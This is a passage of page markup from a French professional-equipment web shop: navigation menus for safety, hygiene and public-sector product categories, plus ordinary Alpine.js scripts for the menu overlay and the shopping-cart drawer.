                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/protection-soudeur.html">
                                                Protection soudeur                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/recipients-de-securite.html">
                                                Récipients de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/selection-48h.html">
                                                Sélection 48H                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/vetements-de-signalisation.html">
                                                Vêtements de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/vetements-de-travail.html">
                                                Vêtements de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/vetements-et-chaussures-de-travail.html">
                                                Vêtements et chaussures de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/vetements-a-usage-court.html">
                                                Vêtements à usage court                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/securite/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/10-HYGIENE-sans_ombre.png"
                                     alt="Hygiène"
                                     loading="lazy"/>
                                                        <span>Hygiène</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Hygiène                                </span>
                                <a href="https://www.d-direct.fr/hygiene.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/armoires-d-entretien.html">
                                                Armoires d'entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/aspirateurs-industriels-monobrosses.html">
                                                Aspirateurs industriels - Monobrosses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/aspirateurs-professionnels.html">
                                                Aspirateurs professionnels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/autolaveuses.html">
                                                Autolaveuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/balayeuses-professionnelles.html">
                                                Balayeuses professionnelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/cendriers-et-corbeilles.html">
                                                Cendriers et Corbeilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/chariots-de-menage.html">
                                                Chariots de ménage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/chariots-de-menage-accessoires.html">
                                                Chariots de ménage - Accessoires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/distributeurs-papier-savon-seche-mains.html">
                                                Distributeurs papier, savon - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/essuyage-chiffons.html">
                                                Essuyage - Chiffons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/fontaines-d-eau-seche-mains.html">
                                                Fontaines d'eau - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/nettoyeurs-haute-pression.html">
                                                Nettoyeurs Haute Pression                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/poubelles.html">
                                                Poubelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Hygiène                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/hygiene/equipements-inox.html">
                                                Équipements Inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/11-COLLECTIVITES-sans_ombre.png"
                                     alt="Collectivités"
                                     loading="lazy"/>
                                                        <span>Collectivités</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Collectivités                                </span>
                                <a href="https://www.d-direct.fr/collectivites.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/abris-exterieurs.html">
                                                Abris extérieurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/amenagement-de-vehicules.html">
                                                Aménagement de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/balisage-barrieres-de-parking.html">
                                                Balisage - Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/balisage-enrouleurs-a-sangle.html">
                                                Balisage - Enrouleurs à sangle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/balises-de-signalisation.html">
                                                Balises de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/barrieres-de-parking.html">
                                                Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/barrieres-de-securite.html">
                                                Barrières de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/casiers-collectivites.html">
                                                Casiers collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/chauffage-et-climatisation.html">
                                                Chauffage et Climatisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/destructeurs-de-documents.html">
                                                Destructeurs de documents                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/equipement-pmr.html">
                                                Equipement PMR                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/espace-detente.html">
                                                Espace détente                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/horloges-pointeuses.html">
                                                Horloges - Pointeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/marquage-industriel.html">
                                                Marquage industriel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/materiel-de-deneigement.html">
                                                Matériel de déneigement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/miroirs-de-securite.html">
                                                Miroirs de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/mobilier-urbain.html">
                                                Mobilier Urbain                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/mobilier-de-bureau.html">
                                                Mobilier de bureau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/mobilier-pour-collectivites.html">
                                                Mobilier pour collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/mobilier-electoral.html">
                                                Mobilier électoral                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/panneaux-de-signalisation.html">
                                                Panneaux de Signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/poteaux-de-balisage.html">
                                                Poteaux de balisage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/protection-covid.html">
                                                Protection COVID                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/ralentisseurs-protege-cables.html">
                                                Ralentisseurs - Protège câbles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/supports-cycles.html">
                                                Supports cycles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/tapis-d-accueil-et-de-proprete.html">
                                                Tapis d'accueil et de propreté                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/vestiaires-collectivites.html">
                                                Vestiaires collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/vitrines-et-presentoirs.html">
                                                Vitrines et présentoirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/vitrines-et-tableaux-d-affichage.html">
                                                Vitrines et tableaux d'affichage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/collectivites/x-exclusivites-collectivites.html">
                                                X- Exclusivités WEB - Collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                        <span>Blog</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Blog                                </span>
                                <a href="https://www.d-direct.fr/blog" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/blog/category/conseils-dachat">
                                                Conseils d'achat                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/blog/category/conseils-dutilisation-et-entretien">
                                                Conseils d'utilisation et entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/blog/category/materiel-et-equipements">
                                                Matériel et équipements                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/blog/category/reglementation-et-securite">
                                                Réglementation et sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/blog/category/temoignages-et-cas-clients">
                                                Témoignages et cas clients                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                </ul>
        </nav>
    </div>
    </div>
    <div class="ml-5" >
        <ul class="flex items-center space-x-6 text-base font-bold hidden md:flex">
<li><a class="text-gray-800" href="https://www.d-direct.fr/catalogue">Demande de catalogue</a></li>
<li><a class="text-red-500" href="https://www.d-direct.fr/promotions.html">Promotions</a></li>
<li><a class="text-gray-800" href="https://www.d-direct.fr/blog">Blog</a></li>
</ul>    </div>
</div>
<script>
  function menuPanel() {
      return {
          open: false,

          toggleMenu() {
              this.open = !this.open;

              if (this.open) {
                  document.body.setAttribute('data-overlay', 'overlay-menu');
                  this.insertOverlay();
              } else {
                  document.body.removeAttribute('data-overlay');
                  this.removeOverlay();
              }
          },

          closeMenu() {
              this.open = false;
              document.body.removeAttribute('data-overlay');
              this.removeOverlay();
          },

          insertOverlay() {
              if (!document.getElementById('site-overlay')) {
                  const overlay = document.createElement('div');
                  overlay.id = 'site-overlay';
                  overlay.style.position = 'fixed';
                  overlay.style.inset = '0';
                  overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.5)';
                  overlay.style.zIndex = '10';
                  overlay.addEventListener('click', () => this.closeMenu());
                  document.body.appendChild(overlay);
              }
          },

          removeOverlay() {
              const overlay = document.getElementById('site-overlay');
              if (overlay) overlay.remove();
          }
      }
  }
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
      const header = document.getElementById('header');
      if (header) {
          const headerHeight = header.offsetHeight + 'px';
          document.documentElement.style.setProperty('--header-height', headerHeight);
      }
  });
</script>
                </div>
            </div>
        </div>



    </div>

    <!--    <div id="mobile-list-partners" class="sm:flex hidden"></div>-->

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            currencySymbol: '',
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                    this.currencySymbol = this.cart.currency.symbol;
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.totalCartAmount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success ?
                            'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027article.' :
                            result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer()
                    } else {
                        this.open = false
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent)
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', {
                    isOpen: false
                })
            }
        }
    }
</script>
<section x-cloak
    x-show="cart"
    id="cart-drawer"
    x-data="initCartDrawer()"
    @private-content-loaded.window="getData($event.detail.data)"
    @toggle-cart.window="toggleCartDrawer($event)"
    @keydown.escape="closeCartDrawer">
    <div role="dialog"
        aria-labelledby="cart-drawer-title"
        aria-modal="true"
        :aria-hidden="!open"
        class="fixed inset-y-0 right-0 z-30 flex max-w-full">
        <div class="backdrop"
            x-show="open"
            x-transition:enter="ease-in-out duration-500"
            x-transition:enter-start="opacity-0"
            x-transition:enter-end="opacity-100"
            x-transition:leave="ease-in-out duration-500"
            x-transition:leave-start="opacity-100"
            x-transition:leave-end="opacity-0"
            role="button"
            @click="closeCartDrawer"
            aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md shadow-2xl"
            x-show="open"
            x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:enter-start="translate-x-full"
            x-transition:enter-end="translate-x-0"
            x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:leave-start="translate-x-0"
            x-transition:leave-end="translate-x-full"
            x-ref="cartDialogContent"
            role="region"
            :tabindex="open ? 0 : -1"
            aria-label="Mon&#x20;panier">
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="minicart__header relative px-5 py-5 sm:px-10">
                    <p id="cart-drawer-title" class="text-xl font-bold leading-5">
                        <strong x-text="itemsCount ? 'Produit\u0028s\u0029\u0020ajout\u00E9\u0028s\u0029\u0020au\u0020panier' : 'Votre\u0020panier\u0020est\u0020vide'"></strong>
                        <span class="items-total text-xs"
                            x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                            x-text="getItemCountTitle()">
                        </span>
                    </p>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-5 py-6 bg-white border-bs sm:px-10 border-container">
